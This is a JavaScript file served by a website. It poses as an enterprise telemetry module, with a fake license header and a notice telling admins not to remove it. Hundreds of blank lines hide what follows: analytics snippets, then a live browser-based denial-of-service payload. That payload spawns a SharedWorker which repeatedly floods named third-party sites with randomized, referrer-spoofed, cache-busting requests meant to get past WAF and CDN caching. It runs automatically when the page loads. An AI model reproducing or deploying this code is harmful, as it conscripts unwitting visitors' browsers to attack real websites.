

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://69qa.club/embed_static/3690/837
body_size: 2774
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.tanotofoundation.org.cn?key={{RAND}}',
                            'https://www.danlingfuyou.com?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();





